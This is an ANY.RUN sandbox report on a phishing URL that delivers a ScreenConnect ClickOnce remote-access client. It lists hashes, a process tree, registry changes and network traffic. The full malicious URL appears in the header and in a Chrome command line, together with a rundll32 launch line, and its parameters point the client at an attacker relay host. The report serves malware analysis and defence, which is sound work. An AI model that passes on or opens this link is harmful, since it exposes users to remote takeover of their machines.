| URL: | https://gajrokerring.icu/Bin/ScreenConnect.Client.application?e=Support&y=Guest&h=nupa313.top&p=8880&s=ffcee06a-4a8a-462e-af35-31337e4b9930&k=BgIAAACkAABSU0ExAAgAAAEAAQCR8iENvDMzxrhI4Xj6cmUFuZjaSsZSdVZrVtIcPP0zCxmAtmVMvuoQI7eCKpmxzVBStX8CbhpfO2WnqQUUHFB/6ILmWwGQLL3jLnavKOodpgb6qyBoXGXJCIcVouq8D6MABVp50ta9iINcE8Mmjt0pkvurqkjzTS/M48SYNa+WlDF26bZhcy7XlUNc1t40PyPdpNJklQvcFiEu3Y1JevSkHtrWEQfbA1Qiy86rMxt+MWTUx1WIfNBmFIW9+I6WlnwK6C4P9T35/FDcP5yJe7PA1HI9+hiTP1u0LydGqc4m4zyBvmif6wnA7Z9dafD9bZRztJPRUUabYo5bdBfFW1r0&r=&i=TAQ%20KITTY |
| Full analysis: | https://app.any.run/tasks/c86dc23e-d0e5-407f-ba98-0058c4834a04 |
| Verdict: | Malicious activity |
| Analysis date: | January 13, 2025, 22:18:47 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | D4F90C1B358AACCA826E7802F0E62035 |
| SHA1: | 2C9762CA391C8BA6D7C15EDF34ECCEF1D32C556D |
| SHA256: | 07CC5E3F2BE16DB1657EAD508DD6106CF0F892485158935D54BB6A24C530982B |
| SSDEEP: | 12:2MWtpJLptyuNhQBZNYOwXE3HQmq5nxx8anhl6kYWA:2MWL+uN80qHQlVz6ku |
MALICIOUS
PHISHING has been detected (SURICATA)
- chrome.exe (PID: 6456)
- svchost.exe (PID: 2192)
SUSPICIOUS

Uses RUNDLL32.EXE to load library
- chrome.exe (PID: 68)
Reads security settings of Internet Explorer
- dfsvc.exe (PID: 4244)
Reads Internet Explorer settings
- dfsvc.exe (PID: 4244)
INFO
Reads Microsoft Office registry keys
- chrome.exe (PID: 68)
Application launched itself
- chrome.exe (PID: 68)
Reads the machine GUID from the registry
- dfsvc.exe (PID: 4244)
Checks supported languages
- dfsvc.exe (PID: 4244)

- support.Client.exe (PID: 6680)
Reads the computer name
- dfsvc.exe (PID: 4244)
- support.Client.exe (PID: 6680)
Create files in a temporary directory
- dfsvc.exe (PID: 4244)
Reads Environment values
- dfsvc.exe (PID: 4244)

The process uses the downloaded file
- dfsvc.exe (PID: 4244)
- chrome.exe (PID: 6948)
- chrome.exe (PID: 68)
Sends debugging messages
- dfsvc.exe (PID: 4244)
Creates files or folders in the user directory
- dfsvc.exe (PID: 4244)

Executable content was dropped or overwritten
- chrome.exe (PID: 68)
Checks proxy server information
- dfsvc.exe (PID: 4244)
Reads the software policy settings
- dfsvc.exe (PID: 4244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
145
Monitored processes
18
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 68 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://gajrokerring.icu/Bin/ScreenConnect.Client.application?e=Support&y=Guest&h=nupa313.top&p=8880&s=ffcee06a-4a8a-462e-af35-31337e4b9930&k=BgIAAACkAABSU0ExAAgAAAEAAQCR8iENvDMzxrhI4Xj6cmUFuZjaSsZSdVZrVtIcPP0zCxmAtmVMvuoQI7eCKpmxzVBStX8CbhpfO2WnqQUUHFB/6ILmWwGQLL3jLnavKOodpgb6qyBoXGXJCIcVouq8D6MABVp50ta9iINcE8Mmjt0pkvurqkjzTS/M48SYNa+WlDF26bZhcy7XlUNc1t40PyPdpNJklQvcFiEu3Y1JevSkHtrWEQfbA1Qiy86rMxt+MWTUx1WIfNBmFIW9+I6WlnwK6C4P9T35/FDcP5yJe7PA1HI9+hiTP1u0LydGqc4m4zyBvmif6wnA7Z9dafD9bZRztJPRUUabYo5bdBfFW1r0&r=&i=TAQ%20KITTY" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1760 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5716 --field-trial-handle=1888,i,8380548714963740472,10143804778140142857,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3612 | "C:\Windows\System32\rundll32.exe" "C:\Windows\System32\dfshim.dll",ShOpenVerbApplication C:\Users\admin\Downloads\ScreenConnect.Client.application | C:\Windows\System32\rundll32.exe | — | chrome.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3832 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=5080 --field-trial-handle=1888,i,8380548714963740472,10143804778140142857,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4244 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\dfsvc.exe" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\dfsvc.exe | rundll32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ClickOnce Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 6288 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=122.0.6261.70 --initial-client-data=0x21c,0x220,0x224,0x1f8,0x228,0x7ff81776dc40,0x7ff81776dc4c,0x7ff81776dc58 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6324 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilReadIcon --lang=en-US --service-sandbox-type=icon_reader --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4968 --field-trial-handle=1888,i,8380548714963740472,10143804778140142857,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6440 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1884 --field-trial-handle=1888,i,8380548714963740472,10143804778140142857,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6456 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=2116 --field-trial-handle=1888,i,8380548714963740472,10143804778140142857,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
11 682
Read events
11 648
Write events
30
Delete events
4
Modification events
| (PID) Process: | (68) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (68) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (68) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (68) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (68) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (68) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.application\OpenWithProgids |
| Operation: | write | Name: | Application.Manifest |
Value: | |||
| (PID) Process: | (4244) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | write | Name: | ComponentStore_RandomString |
Value: MLBM13HMKN54ZBHPHKB4ZKTJ | |||
| (PID) Process: | (4244) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | delete value | Name: | ComponentStore_RandomString |
Value: MLBM13HMKN54ZBHPHKB4ZKTJ | |||
| (PID) Process: | (4244) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4244) dfsvc.exe | Key: | HKEY_CLASSES_ROOT\Software\Microsoft\Windows\CurrentVersion\Deployment\SideBySide\2.0 |
| Operation: | write | Name: | ComponentStore_RandomString |
Value: LMML7DQWWDZXBXD1GBK3MHYO | |||
Executable files
4
Suspicious files
47
Text files
27
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF13838b.TMP | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF13839b.TMP | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF13839b.TMP | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1383aa.TMP | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1383aa.TMP | — | |
MD5:— | SHA256:— | |||
| 68 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
53
DNS requests
37
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4544 | SIHClient.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4544 | SIHClient.exe | GET | 200 | 23.218.209.163:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
68 | chrome.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBT3xL4LQLXDRDM9P665TW442vrsUQQUReuir%2FSSy4IxLVGLp6chnfNtyA8CEA6bGI750C3n79tQ4ghAGFo%3D | unknown | — | — | whitelisted |
7052 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
68 | chrome.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfIs%2BLjDtGwQ09XEB1Yeq%2BtX%2BBgQQU7NfjgtJxXWRM3y5nP%2Be6mK4cD08CEAitQLJg0pxMn17Nqb2Trtk%3D | unknown | — | — | whitelisted |
68 | chrome.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSRXerF0eFeSWRripTgTkcJWMm7iQQUaDfg67Y7%2BF8Rhvv%2BYXsIiGX0TkICEAuTYAUbzPZmQpmJmNW6l84%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.166:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.218.209.163:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 104.126.37.139:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6456 | chrome.exe | 108.177.127.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |

6456 | chrome.exe | 104.21.72.232:443 | gajrokerring.icu | CLOUDFLARENET | — | unknown |
